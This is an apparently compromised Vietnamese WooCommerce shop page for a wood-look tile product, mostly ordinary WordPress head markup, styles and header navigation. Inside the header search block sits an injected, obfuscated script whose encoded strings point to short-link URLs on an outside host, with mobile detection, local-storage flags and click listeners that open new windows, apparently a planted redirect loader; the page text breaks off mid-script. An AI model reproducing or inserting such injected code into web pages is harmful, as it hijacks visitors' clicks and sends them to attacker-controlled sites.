

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gachre98.com/gach-go-15x80-nhap-khau-gia-re-tc30/
body_size: 28350
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gachre98.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gạch gỗ 15x80 nhập khẩu giá rẻ TC30</title>
	<meta name="description" content="Gạch gỗ 15x80 nhập khẩu giá rẻ TC30" />
	<link rel="canonical" href="https://gachre98.com/gach-go-15x80-nhap-khau-gia-re-tc30/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gạch gỗ 15x80 nhập khẩu giá rẻ TC30" />
	<meta property="og:description" content="Gạch gỗ 15x80 nhập khẩu giá rẻ TC30" />
	<meta property="og:url" content="https://gachre98.com/gach-go-15x80-nhap-khau-gia-re-tc30/" />
	<meta property="og:site_name" content="Gachre98" />
	<meta property="article:modified_time" content="2022-09-09T03:36:08+00:00" />
	<meta property="og:image" content="https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC30.jpg" />
	<meta property="og:image:width" content="445" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@gachre98" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gachre98.com/gach-go-15x80-nhap-khau-gia-re-tc30/","url":"https://gachre98.com/gach-go-15x80-nhap-khau-gia-re-tc30/","name":"Gạch gỗ 15x80 nhập khẩu giá rẻ TC30","isPartOf":{"@id":"https://gachre98.com/#website"},"primaryImageOfPage":{"@id":"https://gachre98.com/gach-go-15x80-nhap-khau-gia-re-tc30/#primaryimage"},"image":{"@id":"https://gachre98.com/gach-go-15x80-nhap-khau-gia-re-tc30/#primaryimage"},"thumbnailUrl":"https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC30.jpg","datePublished":"2022-09-09T03:36:07+00:00","dateModified":"2022-09-09T03:36:08+00:00","description":"Gạch gỗ 15x80 nhập khẩu giá rẻ TC30","breadcrumb":{"@id":"https://gachre98.com/gach-go-15x80-nhap-khau-gia-re-tc30/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://gachre98.com/gach-go-15x80-nhap-khau-gia-re-tc30/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://gachre98.com/gach-go-15x80-nhap-khau-gia-re-tc30/#primaryimage","url":"https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC30.jpg","contentUrl":"https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC30.jpg","width":445,"height":800,"caption":"Gạch gỗ 15x80 nhập khẩu giá rẻ TC30"},{"@type":"BreadcrumbList","@id":"https://gachre98.com/gach-go-15x80-nhap-khau-gia-re-tc30/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://gachre98.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://gachre98.com/shop/"},{"@type":"ListItem","position":3,"name":"Gạch gỗ 15&#215;80 nhập khẩu giá rẻ TC30"}]},{"@type":"WebSite","@id":"https://gachre98.com/#website","url":"https://gachre98.com/","name":"Gachre98","description":"Gachre98","publisher":{"@id":"https://gachre98.com/#/schema/person/7c9af366991ce2ea444bd680399ba599"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gachre98.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":["Person","Organization"],"@id":"https://gachre98.com/#/schema/person/7c9af366991ce2ea444bd680399ba599","name":"admin","logo":{"@id":"https://gachre98.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.7' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.7' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.7' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gachre98 &raquo;" href="https://gachre98.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gachre98 &raquo; Dòng bình luận" href="https://gachre98.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gachre98.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://gachre98.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://gachre98.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.7);
				src:
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.7) format("embedded-opentype"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.7) format("woff2"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.7) format("truetype"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.7) format("woff"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://gachre98.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://gachre98.com/wp-content/themes/gachre/style.css?ver=3.19.7' type='text/css' media='all' />
<script type="text/javascript" src="https://gachre98.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.1" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://gachre98.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gachre98.com/wp-json/wp/v2/product/12276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gachre98.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.6.1" />
<link rel='shortlink' href='https://gachre98.com/?p=12276' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gachre98.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgachre98.com%2Fgach-go-15x80-nhap-khau-gia-re-tc30%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gachre98.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgachre98.com%2Fgach-go-15x80-nhap-khau-gia-re-tc30%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Ads: 603052162 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-603052162"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-603052162');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8380577291738928"
     crossorigin="anonymous"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://gachre98.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://gachre98.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-180x180.png" />
<meta name="msapplication-TileImage" content="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #161616;--fs-color-primary: #161616;--fs-color-secondary: #ff000a;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #ff000a;--fs-experimental-link-color-hover: #d6040b;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1210px}.row.row-collapse{max-width: 1180px}.row.row-small{max-width: 1202.5px}.row.row-large{max-width: 1240px}.header-main{height: 96px}#logo img{max-height: 96px}#logo{width:145px;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.search-form{ width: 71%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1b1718}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #f4f4f4}.nav-dropdown{font-size:98%}.header-top{background-color:#f4f5f9!important;}body{color: #191919}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 108%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Montserrat, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.widget:where(:not(.widget_shopping_cart)) a{color: #191919;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #ff000a;}.widget .tagcloud a:hover{border-color: #ff000a; background-color: #ff000a;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #323234}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */a:where(:not(.wp-element-button)) {text-decoration: none !important;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles"></style></head>

<body class="product-template-default single single-product postid-12276 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump sticky-hide-on-scroll">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left"><font size=2.5px>Hotline+Zalo: 0937.86.98.98 hoặc 0868.02.01.02</font></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html custom html_top_right_text"><ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="nofollow" href="https://maps.google.com/?q=900 QL1A, Tân Tạo, Bình Tân, TpHCM" class="tooltip tooltipstered customize-unpreviewable">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     	900 QL1A, Tân Tạo, Bình Tân, TpHCM			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:phamduy9xwbn@gmail.com" rel="nofollow" class="tooltip tooltipstered">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	phamduy9xwbn@gmail.com			       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip tooltipstered">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>Mở cửa từ 8:00 đến 21:00 </span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0937869898" rel="nofollow" class="tooltip tooltipstered">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0937869898</span>
			  </a>
			</li>
				</ul>
</li>          </ul></li>          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gachre98.com/" title="Gachre98 - Gachre98" rel="home">
		<img width="852" height="628" src="https://gachre98.com/wp-content/uploads/2022/01/logo-gach-re-98.png" class="header_logo header-logo" alt="Gachre98"/><img  width="852" height="628" src="https://gachre98.com/wp-content/uploads/2022/01/logo-gach-re-98.png" class="header-logo-dark" alt="Gachre98"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1"><div class="searchform-wrapper ux-search-box relative test-class is-xsmall"><form role="search" method="get" class="searchform" action="https://gachre98.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>

<p><script>function // malware removed,_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx70x65x77x33x63x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx76x6bx42x35x63x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx68x56x4bx38x63x398','abs','-local-storage','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx44x6ex6ax39x63x319','56bnMKls','opera','6946eLteFW','userAgent','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx77x6cx42x34x63x364','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx72x73x43x37x63x367','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx58x44x61x32x63x362','floor','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx52x7ax6ex36x63x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 